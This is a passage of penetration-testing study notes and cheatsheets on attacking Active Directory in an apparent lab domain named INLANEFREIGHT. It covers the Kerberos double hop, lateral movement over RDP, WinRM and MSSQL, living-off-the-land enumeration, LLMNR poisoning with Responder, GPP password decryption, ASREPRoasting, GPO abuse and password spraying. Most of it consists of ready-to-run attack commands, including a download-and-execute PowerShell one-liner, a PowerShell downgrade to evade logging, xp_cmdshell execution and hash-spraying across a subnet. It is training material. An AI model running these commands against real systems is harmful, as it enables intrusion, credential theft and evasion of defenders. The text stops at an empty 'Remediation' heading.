On an RDP session to the same host, you’ll see a TGT (krbtgt/DOMAIN) plus TGS tickets for other services — the double hop doesn’t apply.
Mimikatz confirms no credentials cached
Running sekurlsa::logonpasswords on the WinRM target shows no credentials for the WinRM user (processes like wsmprovhost.exe run in the user’s context, but no hash is stored).
Workaround #1: PSCredential Object (evil-winrm / any WinRM session)
Pass credentials explicitly with every command that needs to reach a second hop.
$SecPassword = ConvertTo-SecureString '!qazXSW@' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\backupadm', $SecPassword)
# Now pass -Credential to PowerView commands
Import-Module .\PowerView.ps1
Get-DomainUser -spn -Credential $Cred | select samaccountname
Without -Credential $Cred, the same command fails with “An operations error occurred.” This works from both evil-winrm and Enter-PSSession.
Limitation: Every command that touches a second resource must include -Credential. Some tools don’t support this parameter.
Workaround #2: Register PSSession Configuration (Windows GUI only)
Register a custom session configuration that runs as a specific user. The remote machine impersonates the user for all requests, including to third-party resources.
Step 1: Register the configuration
Register-PSSessionConfiguration -Name backupadmsess -RunAsCredential inlanefreight\backupadm
Step 2: Restart WinRM
Restart-Service WinRM
This disconnects the current session.
Step 3: Reconnect using the named configuration
Enter-PSSession -ComputerName DEV01 -Credential INLANEFREIGHT\backupadm -ConfigurationName backupadmsess
Step 4: Verify — klist now shows a TGT
klist
# Shows: Server: krbtgt/INLANEFREIGHT.LOCAL (TGT present — double hop solved)
PowerView commands now work without -Credential:
Import-Module .\PowerView.ps1
Get-DomainUser -spn | select samaccountname
Limitations:
- Requires GUI access and an elevated PowerShell console (can’t do this from
evil-winrm) Register-PSSessionConfigurationneeds a credential popup — no headless operation- Doesn’t work from PowerShell on Linux due to Kerberos credential handling differences
Other Workarounds
| Method | Description |
|---|---|
| CredSSP | Delegates credentials to the remote host; must be enabled on both client and server |
| Port forwarding | Forward traffic through the first hop to reach the second resource directly |
| Sacrificial process injection | Inject into a process running as a user whose credentials are cached on the target |
| Nested Invoke-Command | Wrap the second-hop command in an Invoke-Command that passes credentials |
Quick Decision Matrix
| Scenario | Best Workaround |
|---|---|
| evil-winrm session | PSCredential object with -Credential on every command |
| Enter-PSSession from Windows with GUI | Register PSSession Configuration |
| RDP session | No workaround needed — double hop doesn’t apply |
| PSExec / SMB authentication | No workaround needed — NTLM hash is cached |
Lateral Movement Cheatsheet
Quick reference for enumerating and exploiting RDP, WinRM, and MSSQL access in AD environments.
Enumeration
BloodHound
| Edge | Meaning |
|---|---|
CanRDP | User can RDP to the host |
CanPSRemote | User can WinRM/PSRemote to the host |
SQLAdmin | User has sysadmin on a SQL Server instance |
Pre-built queries:
- “Find Workstations where Domain Users can RDP”
- “Find Servers where Domain Users can RDP”
Custom Cypher queries:
-- WinRM users
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:CanPSRemote*1..]->(c:Computer) RETURN p2
-- SQL Admin users
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:SQLAdmin*1..]->(c:Computer) RETURN p2
PowerView
# RDP access
Get-NetLocalGroupMember -ComputerName <HOST> -GroupName "Remote Desktop Users"
# WinRM access
Get-NetLocalGroupMember -ComputerName <HOST> -GroupName "Remote Management Users"
RDP
# Linux
xfreerdp /v:<TARGET> /u:DOMAIN\\user /p:'password' /cert-ignore
# Windows
mstsc.exe /v:<TARGET>
WinRM
From Windows
$password = ConvertTo-SecureString "<PASS>" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("DOMAIN\user", $password)
Enter-PSSession -ComputerName <HOST> -Credential $cred
From Linux (evil-winrm)
# With password
evil-winrm -i <TARGET> -u user -p 'password'
# With NTLM hash
evil-winrm -i <TARGET> -u user -H <NTLM_HASH>
# With scripts/executables directory
evil-winrm -i <TARGET> -u user -p 'password' -s /path/to/scripts -e /path/to/exes
MSSQL
Enumerate Instances (PowerUpSQL — Windows)
Import-Module .\PowerUpSQL.ps1
Get-SQLInstanceDomain
Query (PowerUpSQL — Windows)
Get-SQLQuery -Verbose -Instance "<IP>,1433" -username "domain\user" -password "pass" -query 'Select @@version'
Connect (mssqlclient.py — Linux)
mssqlclient.py DOMAIN/USER@<TARGET> -windows-auth
Enable Command Execution
SQL> enable_xp_cmdshell
SQL> xp_cmdshell whoami /priv
SQL> xp_cmdshell ipconfig
Privilege Escalation
If SeImpersonatePrivilege is enabled (almost always for SQL service accounts):
| Tool | Target OS |
|---|---|
| JuicyPotato | Windows Server 2016 and earlier |
| PrintSpoofer | Windows Server 2019+ |
| RoguePotato | Windows Server 2019+ |
Finding SQL Credentials
| Source | Tool |
|---|---|
| SPN accounts (Kerberoasting) | GetUserSPNs.py, Rubeus |
| File shares (web.config, connection strings) | Snaffler |
| LLMNR/NBT-NS poisoning | Responder |
| Password spraying | CrackMapExec, Kerbrute |
Kerberos Double Hop (WinRM)
WinRM doesn’t cache credentials — second-hop authentication fails. Use one of these workarounds:
PSCredential Object (evil-winrm or Enter-PSSession)
$SecPassword = ConvertTo-SecureString '<PASS>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('DOMAIN\user', $SecPassword)
# Pass -Credential on every command that hits a second resource
Get-DomainUser -spn -Credential $Cred
Register PSSession Configuration (Windows GUI only)
# Register and restart
Register-PSSessionConfiguration -Name mysess -RunAsCredential DOMAIN\user
Restart-Service WinRM
# Reconnect with named config
Enter-PSSession -ComputerName <HOST> -Credential DOMAIN\user -ConfigurationName mysess
| Method | Works From | Notes |
|---|---|---|
PSCredential -Credential | evil-winrm, Enter-PSSession | Must pass on every command |
| Register-PSSessionConfiguration | Windows GUI (elevated PS) | Caches TGT, no per-command creds |
| RDP / PSExec | N/A | Not affected by double hop |
Quick Checklist
After gaining each new account, check:
- Local admin on any host? (Pass-the-Hash)
- RDP access? (CanRDP / Remote Desktop Users)
- WinRM access? (CanPSRemote / Remote Management Users)
- SQL Admin access? (SQLAdmin edge)
- Any SQL credentials in configs/shares?
Living Off the Land
Techniques for AD enumeration using only native Windows tools and commands — no imported tools required. Useful when you cannot load tools onto a managed host, have no internet access, or need to stay stealthy. Native commands generate fewer logs and alerts compared to pulling offensive tools into the environment.
Host & Network Reconnaissance
Basic Enumeration Commands
| Command | Result |
|---|---|
hostname | PC name |
[System.Environment]::OSVersion.Version | OS version and revision |
wmic qfe get Caption,Description,HotFixID,InstalledOn | Patches and hotfixes |
ipconfig /all | Network adapter config |
set | Environment variables (CMD) |
echo %USERDOMAIN% | Domain name (CMD) |
echo %logonserver% | Domain controller name (CMD) |
systeminfo | All of the above in one command (fewer logs) |
Network Enumeration
| Command | Purpose |
|---|---|
arp -a | Known hosts in ARP table — reveals local network hosts |
ipconfig /all | Adapter settings and network segment |
route print | Routing table — known networks and potential lateral movement paths |
netsh advfirewall show allprofiles | Firewall status for all profiles (Domain/Private/Public) |
Networks in the routing table are potential lateral movement targets — they’re either actively used or administratively configured.
Check Who Else is Logged In
qwinsta
Always check before taking action — if another user notices unusual activity, they may report it or change their password.
PowerShell Techniques
Useful Cmdlets
| Cmdlet | Purpose |
|---|---|
Get-Module | List loaded modules (check for AD module, custom scripts) |
Get-ExecutionPolicy -List | Execution policy per scope |
Set-ExecutionPolicy Bypass -Scope Process | Bypass execution policy for current process only (reverts on exit) |
Get-ChildItem Env: | ft Key,Value | Environment variables |
Get-Content $env:APPDATA\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt | PowerShell command history (may contain passwords) |
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('URL')" | Download and execute from memory |
PowerShell Downgrade for Evasion
PowerShell event logging (Script Block Logging) was introduced in PowerShell 3.0. Downgrading to version 2.0 disables logging for that session:
powershell.exe -version 2
Get-host # Verify version shows 2.0
Caveats:
- The command
powershell.exe -version 2itself is logged - After downgrade, no further Script Block Logging entries are created
- A vigilant defender may notice logging gaps and investigate
- Requires .NET Framework 2.0 to be installed on the host
Checking Defenses
Firewall Status
netsh advfirewall show allprofiles
Check the State field — ON or OFF for each profile (Domain, Private, Public).
Windows Defender
sc query windefend
Get-MpComputerStatus
Key fields: RealTimeProtectionEnabled, AntivirusEnabled, BehaviorMonitorEnabled, IsTamperProtected, scan schedules, signature age.
WMI (Windows Management Instrumentation)
Scripting engine for retrieving system info from local and remote hosts.
Useful WMI Commands
| Command | Purpose |
|---|---|
wmic qfe get Caption,Description,HotFixID,InstalledOn | Patch level |
wmic computersystem get Name,Domain,Manufacturer,Model,Username,Roles /format:List | Host info |
wmic process list /format:list | Running processes |
wmic ntdomain list /format:list | Domain and DC info (includes trusts) |
wmic useraccount list /format:list | Local and domain accounts that have logged in |
wmic group list /format:list | Local groups |
wmic sysaccount list /format:list | System/service accounts |
Domain and Trust Enumeration via WMI
wmic ntdomain get Caption,Description,DnsForestName,DomainName,DomainControllerAddress
Reveals the current domain, child domains, and external forest trusts with DC addresses.
Net Commands
Built-in commands for user, group, host, and share enumeration. Note: net.exe commands are commonly monitored by EDR — use with caution.
Evasion Tip
Use net1 instead of net — executes the same functions but may avoid string-based detection triggers:
net1 user /domain
net1 group /domain
Key Commands
| Command | Purpose |
|---|---|
net accounts /domain | Password and lockout policy |
net user /domain | All domain users |
net user <username> /domain | Specific user details |
net group /domain | All domain groups |
net group "Domain Admins" /domain | DA members |
net group "domain computers" /domain | Domain-joined computers |
net group "Domain Controllers" /domain | DCs |
net localgroup | All local groups |
net localgroup administrators | Local admin members |
net share | Current shares |
net view | List of domain computers |
net view /domain | Shares on the domain |
net view \\computer /ALL | All shares on a computer |
Dsquery
Command-line tool for querying AD objects. Available on any host with AD Domain Services Role installed. The dsquery.dll exists on all modern Windows systems at C:\Windows\System32\dsquery.dll. Requires elevated privileges or SYSTEM context.
Basic Queries
dsquery user
dsquery computer
dsquery group
dsquery ou
Wildcard Search (List All Objects in an OU)
dsquery * "CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
LDAP Filter Queries
Users with PASSWD_NOTREQD Flag
dsquery * -filter "(&(objectCategory=person)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=32))" -attr distinguishedName userAccountControl
Find Domain Controllers
dsquery * -filter "(userAccountControl:1.2.840.113556.1.4.803:=8192)" -limit 5 -attr sAMAccountName
LDAP OID Matching Rules
| OID | Rule | Use Case |
|---|---|---|
1.2.840.113556.1.4.803 | Bitwise AND — all bits must match | Match a single specific attribute |
1.2.840.113556.1.4.804 | Bitwise OR — any bit match | Match any of several attributes |
1.2.840.113556.1.4.1941 | Chain match (LDAP_MATCHING_RULE_IN_CHAIN) | Search through DN ownership/membership |
LDAP Logical Operators
| Operator | Meaning | Example |
|---|---|---|
& | AND | (&(objectClass=user)(adminCount=1)) |
| | OR | (|(objectClass=user)(objectClass=computer)) |
! | NOT | (&(objectClass=user)(!userAccountControl:1.2.840.113556.1.4.803:=64)) |
Common UAC Bitmask Values
| Decimal | Hex | Attribute |
|---|---|---|
| 2 | 0x0002 | Account is disabled |
| 8 | 0x0008 | Home directory required |
| 16 | 0x0010 | Account locked out |
| 32 | 0x0020 | Password not required |
| 64 | 0x0040 | Password can’t change |
| 512 | 0x0200 | Normal account |
| 8192 | 0x2000 | Server trust account (Domain Controller) |
| 65536 | 0x10000 | Password doesn’t expire |
| 4194304 | 0x400000 | Don’t require pre-auth (AS-REP roastable) |
| 524288 | 0x80000 | Trusted for delegation |
Summary
| Tool | Type | Best For |
|---|---|---|
systeminfo | Built-in | Quick host overview in one command |
| PowerShell cmdlets | Built-in | Module discovery, environment enum, history pillaging |
| PS downgrade (v2) | Evasion | Bypass Script Block Logging |
netsh / sc | Built-in | Firewall and Defender status |
WMI (wmic) | Built-in | Domain/trust/process/user enumeration |
net / net1 | Built-in | User, group, share, policy enumeration |
dsquery | Built-in | LDAP-based AD queries with filter support |
qwinsta | Built-in | Check for other logged-in users |
arp -a / route print | Built-in | Network discovery and lateral movement paths |
LLMNR/NBT-NS Poisoning - from Linux
A Man-in-the-Middle attack on LLMNR and NBT-NS broadcasts to capture NTLMv1/NTLMv2 password hashes. Captured hashes can be cracked offline or used in SMB Relay attacks.
LLMNR & NBT-NS Primer
- LLMNR (Link-Local Multicast Name Resolution) — fallback when DNS fails; hosts on the same local link perform name resolution for other hosts. Uses UDP port 5355.
- NBT-NS (NetBIOS Name Service) — fallback when LLMNR fails; identifies systems by their NetBIOS name. Uses UDP port 137.
The critical weakness: when LLMNR/NBT-NS are used for name resolution, any host on the network can reply. An attacker can spoof an authoritative name resolution source and capture authentication requests.
Attack Flow
- A host attempts to connect to
\\print01.inlanefreight.localbut mistypes\\printer01.inlanefreight.local - DNS responds that the host is unknown
- The host broadcasts to the local network asking if anyone knows the location of
\\printer01.inlanefreight.local - The attacker (running Responder) responds, claiming to be that host
- The victim sends an authentication request containing a username and NTLMv2 password hash
- The hash can be cracked offline or used in an SMB Relay attack
Poisoning Tools
| Tool | Description |
|---|---|
| Responder | Purpose-built Python tool to poison LLMNR, NBT-NS, and MDNS (Linux, .exe version for Windows) |
| Inveigh | Cross-platform MITM platform in C# and PowerShell for spoofing and poisoning |
| Metasploit | Built-in scanners and spoofing modules for poisoning attacks |
Protocols Targeted (Responder & Inveigh)
LLMNR, DNS, MDNS, NBNS, DHCP, ICMP, HTTP, HTTPS, SMB, LDAP, WebDAV, Proxy Auth
Responder additionally supports: MSSQL, DCE-RPC, FTP, POP3, IMAP, SMTP auth
Using Responder
Key Options
| Flag | Purpose |
|---|---|
-I | Network interface (required) |
-A | Analyze mode — passive listening, no poisoning |
-w | Start WPAD rogue proxy server (captures HTTP requests from IE with auto-detect enabled) |
-f | Fingerprint remote host OS and version |
-v | Verbose output |
-F | Force NTLM/Basic auth on wpad.dat retrieval (may cause login prompt) |
-P | Force proxy authentication (effective with -r) |
--lm | Force LM hashing downgrade for XP/2003 and earlier |
Required Ports
UDP 137, UDP 138, UDP 53, UDP/TCP 389, TCP 1433, UDP 1434,
TCP 80, TCP 135, TCP 139, TCP 445, TCP 21, TCP 3141,
TCP 25, TCP 110, TCP 587, TCP 3128, Multicast UDP 5355 and 5353
Rogue servers (e.g. SMB) can be disabled in Responder.conf.
Starting Responder
sudo responder -I ens224
Run in a tmux window while performing other enumeration tasks to maximize hash collection.
Log Files
Hashes are saved to /usr/share/responder/logs in the format:
(MODULE_NAME)-(HASH_TYPE)-(CLIENT_IP).txt
Example: SMB-NTLMv2-SSP-172.16.5.25.txt
Hashes are also stored in a SQLite database (configurable in Responder.conf).
Cracking Captured Hashes
NetNTLMv2 hashes cannot be used for pass-the-hash — they must be cracked offline.
Hashcat (Mode 5600 for NTLMv2)
hashcat -m 5600 forend_ntlmv2 /usr/share/wordlists/rockyou.txt
- NTLMv2 = hash mode
5600 - NTLMv1 and other types: consult the Hashcat example hashes page
- These hashes can be slow to crack even on GPU rigs — large/complex passwords may be infeasible
John the Ripper
john --wordlist=/usr/share/wordlists/rockyou.txt forend_ntlmv2
Key Takeaways
- LLMNR/NBT-NS poisoning is one of the most common ways to gain an initial foothold during internal AD assessments
- Start Responder early and let it run passively while performing other enumeration
- Cracked hashes provide cleartext credentials for credentialed enumeration or further attacks
- LLMNR/NBT-NS spoofing combined with lack of SMB signing can lead to administrative access via SMB Relay
- Collect as many hashes as possible, but prioritize cracking those for accounts that further your access
Miscellaneous Misconfigurations Cheatsheet
Credential Harvesting
Passwords in Description Field
Get-DomainUser * | Select-Object samaccountname,description | Where-Object {$_.Description -ne $null}
PASSWD_NOTREQD Accounts
Get-DomainUser -UACFilter PASSWD_NOTREQD | Select-Object samaccountname,useraccountcontrol
SYSVOL Script Hunting
ls \\<DC>\SYSVOL\<DOMAIN>\scripts
cat \\<DC>\SYSVOL\<DOMAIN>\scripts\<interesting_script>
GPP Passwords
# Decrypt cpassword
gpp-decrypt <CPASSWORD_VALUE>
# CrackMapExec modules
crackmapexec smb <DC_IP> -u <USER> -p <PASS> -M gpp_password
crackmapexec smb <DC_IP> -u <USER> -p <PASS> -M gpp_autologin
# PowerSploit
Get-GPPPassword
Get-GPPAutologon
Sniff LDAP Credentials
# Listen for LDAP test connections from printers/apps
nc -lvnp 389
Change the LDAP server IP in the device’s admin console to your attack host, then trigger “Test Connection.”
ASREPRoasting
Enumerate (Windows)
Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl
Attack (Windows — Rubeus)
.\Rubeus.exe asreproast /user:<USER> /nowrap /format:hashcat
Attack (Linux — Impacket)
GetNPUsers.py DOMAIN/ -dc-ip <DC_IP> -no-pass -usersfile valid_ad_users
Attack (Linux — Kerbrute)
kerbrute userenum -d <DOMAIN> --dc <DC_IP> /path/to/userlist.txt
Crack
hashcat -m 18200 asrep_hashes /usr/share/wordlists/rockyou.txt
Force DONT_REQ_PREAUTH (requires GenericWrite/GenericAll)
Set-DomainObject -Identity <USER> -XOR @{useraccountcontrol=4194304}
# Attack, then reverse:
Set-DomainObject -Identity <USER> -XOR @{useraccountcontrol=4194304}
Exchange Abuse
Enumerate Exchange Group Membership
Get-DomainGroupMember "Exchange Windows Permissions" | select MemberName
Get-DomainGroupMember "Organization Management" | select MemberName
PrivExchange
Requires any domain user with a mailbox. Forces Exchange to authenticate to attacker host → relay to LDAP → DCSync.
Printer Bug (MS-RPRN)
Enumerate
Import-Module .\SecurityAssessment.ps1
Get-SpoolStatus -ComputerName <TARGET_FQDN>
Exploit
Coerce authentication to attacker host, then relay (e.g., to LDAP for DCSync rights or RBCD).
DNS Record Enumeration
# Initial dump
adidnsdump -u DOMAIN\\user ldap://<DC_IP>
head records.csv
# Resolve unknown records
adidnsdump -u DOMAIN\\user ldap://<DC_IP> -r
head records.csv
GPO Abuse
Enumerate
# List all GPOs
Get-DomainGPO | select displayname
# Check Domain Users rights over GPOs
$sid = Convert-NameToSid "Domain Users"
Get-DomainGPO | Get-ObjectAcl | ? {$_.SecurityIdentifier -eq $sid}
# Resolve GUID to GPO name
Get-GPO -Guid <GUID>
Exploit (SharpGPOAbuse)
# Add local admin
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount <USER> --GPOName "<GPO_NAME>"
# Add user privilege
.\SharpGPOAbuse.exe --AddUserRights --UserRights "SeDebugPrivilege" --UserAccount <USER> --GPOName "<GPO_NAME>"
# Create immediate scheduled task
.\SharpGPOAbuse.exe --AddComputerTask --TaskName "<TASK>" --Author DOMAIN\admin --Command "cmd.exe" --Arguments "/c <COMMAND>" --GPOName "<GPO_NAME>"
BloodHound
Look for edges: GenericWrite, WriteOwner, WriteDacl on GPO objects. Check “Affected Objects” tab to see linked OUs and computers.
Audit
group3r, ADRecon, PingCastle
Quick Reference
| Misconfiguration | Tool | Impact |
|---|---|---|
| Password in Description | PowerView Get-DomainUser | Credential harvesting |
| PASSWD_NOTREQD | PowerView -UACFilter | Empty/weak password accounts |
| SYSVOL scripts | Manual / Snaffler | Plaintext credentials |
| GPP passwords | gpp-decrypt / CrackMapExec | Decryptable credentials |
| LDAP creds in devices | netcat listener | Service account credentials |
| ASREPRoasting | Rubeus / GetNPUsers.py / Kerbrute | Offline hash cracking |
| Exchange groups | PowerView group enumeration | DCSync / mailbox access |
| PrivExchange | ntlmrelayx.py | Domain Admin |
| Printer Bug | Get-SpoolStatus / SpoolSample | NTLM relay → DCSync / RBCD |
| DNS records | adidnsdump | Hidden host discovery |
| GPO abuse | SharpGPOAbuse / BloodHound | Local admin / priv esc / RCE |
Miscellaneous Misconfigurations
A collection of commonly overlooked AD misconfigurations that can provide initial footholds, credential harvesting, or privilege escalation opportunities.
Exchange Related Group Membership
Default Exchange installations grant excessive privileges within the domain.
Exchange Windows Permissions
- Not listed as a protected group, but members can write a DACL to the domain object
- Can be leveraged to grant DCSync privileges
- Attackers can add accounts via DACL misconfiguration or through a compromised Account Operators member
- Common to find users and even computer accounts as members
Organization Management
- Effectively the “Domain Admins” of Exchange — can access all domain user mailboxes
- Has full control over the OU
Microsoft Exchange Security Groups(which contains Exchange Windows Permissions) - Sysadmins are frequently members
PrivExchange
Flaw in the Exchange Server PushSubscription feature — any domain user with a mailbox can force Exchange to authenticate to any host over HTTP. Exchange runs as SYSTEM with WriteDacl on the domain (pre-2019 CU). Relay to LDAP to dump NTDS or relay to other hosts. Results in Domain Admin from any authenticated domain user.
Credential Harvesting
Compromising an Exchange server often yields 10s–100s of cleartext credentials or NTLM hashes from users logging into OWA.
Printer Bug (MS-RPRN)
Flaw in the Print System Remote Protocol (MS-RPRN). Any domain user can connect to the spool’s named pipe via RpcOpenPrinter and use RpcRemoteFindFirstPrinterChangeNotificationEx to force the server to authenticate to any host over SMB.
The spooler service runs as SYSTEM and is installed by default on Windows servers with Desktop Experience.
Attack Uses
- Relay to LDAP to grant DCSync privileges
- Relay to grant Resource-Based Constrained Delegation (RBCD) to a controlled computer account
- Compromise a DC in a partner domain/forest (if trust allows TGT delegation and unconstrained delegation is enabled)
Enumeration
Import-Module .\SecurityAssessment.ps1
Get-SpoolStatus -ComputerName ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
MS14-068 (Kerberos PAC Validation)
Flaw in Kerberos allowing a forged PAC to be accepted by the KDC. Standard domain user credentials can be escalated to Domain Admin by presenting the user as a member of Domain Admins in a crafted PAC.
Tools: PyKEK (Python Kerberos Exploitation Kit), Impacket
Defense: Patching (MS14-068). See HTB box “Mantis” for a practical example.
Sniffing LDAP Credentials
Many applications and printers store LDAP credentials in their web admin consoles (often with weak/default passwords). Two approaches:
- View in cleartext if the admin console exposes the password
- Redirect the test connection — change the LDAP server IP to the attack host and listen with
netcaton port 389. The device sends credentials (often cleartext) during the connection test
LDAP service accounts are frequently privileged. Even if not, they provide a domain foothold.
Enumerating DNS Records
adidnsdump enumerates all DNS records in a domain via LDAP. By default, all users can list child objects of a DNS zone, but standard LDAP queries don’t return all results — this tool resolves that gap.
Useful when host naming conventions are non-descriptive (e.g., SRV01934) — DNS records may reveal meaningful names like JENKINS.INLANEFREIGHT.LOCAL.
Usage
adidnsdump -u inlanefreight\\forend ldap://172.16.5.5
head records.csv
# Resolve unknown records
adidnsdump -u inlanefreight\\forend ldap://172.16.5.5 -r
head records.csv
Password in Description Field
Account passwords are sometimes stored in the user Description or Notes field.
Get-DomainUser * | Select-Object samaccountname,description | Where-Object {$_.Description -ne $null}
PASSWD_NOTREQD Flag
Accounts with PASSWD_NOTREQD in userAccountControl are exempt from the domain password policy length requirement. They may have a short password, or no password at all if empty passwords are allowed.
This flag is often set by vendor installers and never removed. Always enumerate and test these accounts, and report the finding regardless.
Get-DomainUser -UACFilter PASSWD_NOTREQD | Select-Object samaccountname,useraccountcontrol
Credentials in SMB Shares and SYSVOL Scripts
The SYSVOL share’s scripts directory is readable by all authenticated users. Hunt for passwords in batch, VBScript, and PowerShell scripts.
ls \\academy-ea-dc01\SYSVOL\INLANEFREIGHT.LOCAL\scripts
Found passwords (e.g., local admin credentials in reset_local_admin_pass.vbs) can be sprayed across the domain using CrackMapExec with --local-auth.
Group Policy Preferences (GPP) Passwords
GPP XML files in SYSVOL (drives.xml, printers.xml, services.xml, scheduledtasks.xml, Groups.xml) can contain the cpassword attribute — AES-256 encrypted, but Microsoft published the private key, so any domain user can decrypt it.
Patched in 2014 (MS14-025), but existing files are not removed. Cached copies on local machines persist even if the GPP policy is deleted (rather than unlinked).
Decrypting
gpp-decrypt VPe/o9YRyz2cksnYRbNeQj35w9KxQ5ttbvtRaAVqxaE
Automated Discovery
# List available CrackMapExec GPP modules
crackmapexec smb -L | grep gpp
# Find autologon credentials in Registry.xml
crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 -M gpp_autologin
Other tools: Get-GPPPassword.ps1, Get-GPPAutologon.ps1 (PowerSploit), GPP Metasploit Post Module.
GPP passwords often belong to legacy/disabled accounts, but always try password spraying with recovered passwords — password reuse is common.
ASREPRoasting
Targets accounts with Do not require Kerberos pre-authentication enabled. Without pre-auth, any user can request an AS-REP encrypted with the target account’s password and crack it offline.
No SPN is required (unlike Kerberoasting). If you have GenericWrite/GenericAll over an account, you can enable this attribute, retrieve the hash, then disable it again.
Enumeration (Windows)
Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl
Attack (Windows — Rubeus)
.\Rubeus.exe asreproast /user:mmorgan /nowrap /format:hashcat
Attack (Linux — Impacket)
GetNPUsers.py INLANEFREIGHT.LOCAL/ -dc-ip 172.16.5.5 -no-pass -usersfile valid_ad_users
Attack (Linux — Kerbrute)
Kerbrute automatically retrieves the AS-REP for users without pre-auth during user enumeration:
kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt
Cracking
hashcat -m 18200 ilfreight_asrep /usr/share/wordlists/rockyou.txt
Even if you can’t crack the hash, report the finding — the misconfiguration itself is worth documenting.
GPO Abuse
If a user/group has write rights over a GPO (WriteProperty, WriteDacl, WriteOwner), they can modify it for:
- Adding privileges to a user (SeDebugPrivilege, SeTakeOwnershipPrivilege, SeImpersonatePrivilege)
- Adding a local admin user to affected hosts
- Creating an immediate scheduled task for code execution
Enumeration
# List all GPOs
Get-DomainGPO | select displayname
# Built-in cmdlet
Get-GPO -All | Select DisplayName
# Check if Domain Users have rights over any GPO
$sid = Convert-NameToSid "Domain Users"
Get-DomainGPO | Get-ObjectAcl | ? {$_.SecurityIdentifier -eq $sid}
# Resolve GPO GUID to name
Get-GPO -Guid 7CA9C789-14CE-46E3-A722-83F4097AF532
Use BloodHound to visualize GPO relationships and identify affected OUs/computers.
Exploitation
Use SharpGPOAbuse to leverage writable GPOs. Be careful — GPO changes affect all computers in the linked OU. Prefer targeting specific users/hosts when the tool supports it.
Audit Tools
group3r, ADRecon, PingCastle — all can audit GPO security.
Password Spraying Overview
Password spraying is a technique used to gain access to systems by attempting to log into an exposed service using one common password against a long list of usernames or email addresses. Unlike brute-forcing (many passwords against one account), password spraying is a measured approach that reduces the risk of account lockouts.
Key Concepts
- Usernames/emails are typically gathered during OSINT or initial enumeration phases.
- The attack tries a single common password (e.g.,
Welcome1,Passw0rd,Winter2022) across all target accounts, then rotates to the next password after a delay. - Effective for gaining an initial foothold or moving laterally within a network.
Username List Building Techniques
- Common username lists: e.g.,
jsmith.txtfrom the statistically-likely-usernames GitHub repo. - LinkedIn scraping: Combine scraped names with common username formats.
- Kerbrute: Enumerate valid domain users by testing candidate usernames against Kerberos.
- Document metadata: Search for published PDFs/documents and inspect the Author field to discover internal username formats. Always scrub metadata before publishing documents.
Real-World Scenarios
- Standard enumeration: Combined a common username list with LinkedIn results, validated users with Kerbrute, then sprayed with
Welcome1. Two low-privileged hits were enough to run BloodHound and identify attack paths to domain compromise. - Custom username format: Discovered a 4-character GUID format (A-Z, 0-9) from PDF metadata. Generated all 1,679,616 possible combinations with a bash script, enumerated every domain account, then sprayed to gain credentials and followed a chain involving RBCD and Shadow Credentials to compromise the domain.
Account Lockout Considerations
- Risk: Careless spraying can lock out hundreds of production accounts.
- Mitigation: Always introduce a delay between password attempts.
- Common policy: 5 bad attempts before lockout, 30-minute auto-unlock threshold.
- Best practice: Obtain the domain password policy before spraying. If unknown, wait a few hours between attempts or limit to a single “hail mary” attempt with one weak password.
- Internal access advantage: With domain access, you can enumerate the password policy directly, significantly lowering lockout risk.
Password Spray Pattern
| Round | Action |
|---|---|
| 1 | Try Password A against all users |
| DELAY | Wait for lockout threshold to reset |
| 2 | Try Password B against all users |
| DELAY | Wait again |
| 3 | Try Password C against all users |
Internal Password Spraying from Linux
Once a wordlist has been created, it’s time to execute the attack. This is one of the two main avenues for gaining domain credentials, but must be approached cautiously to avoid lockouts.
Using rpcclient (Bash One-Liner)
rpcclient is a good option for spraying from Linux. A successful login is indicated by Authority Name in the response. Filter for it with grep:
for u in $(cat valid_users.txt);do rpcclient -U "$u%Welcome1" -c "getusername;quit" 172.16.5.5 | grep Authority; done
Example output:
Account Name: tjohnson, Authority Name: INLANEFREIGHT
Account Name: sgage, Authority Name: INLANEFREIGHT
Using Kerbrute
kerbrute passwordspray -d inlanefreight.local --dc 172.16.5.5 valid_users.txt Welcome1
Using CrackMapExec
CrackMapExec accepts a text file of usernames to spray a single password. Grep for + to filter out logon failures:
sudo crackmapexec smb 172.16.5.5 -u valid_users.txt -p Password123 | grep +
Validate a confirmed credential against the DC:
sudo crackmapexec smb 172.16.5.5 -u avazquez -p Password123
Local Administrator Password Reuse
If you obtain the NTLM hash or cleartext password for a local administrator account, it can be sprayed across multiple hosts. This is common due to gold images and shared passwords in automated deployments. Target high-value hosts (SQL, Exchange) as they are more likely to have privileged credentials in memory.
Password Format Patterns to Try
- If a desktop has
$desktop%@admin123, try$server%@admin123on servers. - If a non-standard local admin account like
bsmithis found, try the same password on a similarly named domain account. - If you get credentials for
ajones, try the same password onajones_adm. - Credentials for a user in Domain A may be valid for a similar user in Domain B (domain trust scenarios).
Local Admin Spraying with CrackMapExec
Spray an NT hash across a subnet using --local-auth to attempt only one login per machine (prevents locking out the built-in domain administrator):
sudo crackmapexec smb --local-auth 172.16.5.0/23 -u administrator -H 88ad09182de639ccc6579eb0849751cf | grep +
Example output:
SMB 172.16.5.50 445 ACADEMY-EA-MX01 [+] ACADEMY-EA-MX01\administrator 88ad09182de639ccc6579eb0849751cf (Pwn3d!)
SMB 172.16.5.25 445 ACADEMY-EA-MS01 [+] ACADEMY-EA-MS01\administrator 88ad09182de639ccc6579eb0849751cf (Pwn3d!)
SMB 172.16.5.125 445 ACADEMY-EA-WEB0 [+] ACADEMY-EA-WEB0\administrator 88ad09182de639ccc6579eb0849751cf (Pwn3d!)
Note: This technique is noisy and not suited for stealth assessments, but should always be checked and reported.
Remediation
